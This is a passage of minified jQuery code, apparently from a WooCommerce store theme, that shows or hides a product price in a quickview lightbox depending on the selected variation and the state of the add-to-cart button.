.woocommerce-variation").replaceWith(a);var n=i(t).find(".product-lightbox .product-quickview-img .ns-price .nasa-single-product-price");""==i(a).find(".woocommerce-variation-price").html()||i(t).find(".variations_form .btn-add-from-minicart").hasClass("disabled")?i(n).show():i(n).hide()},200)})});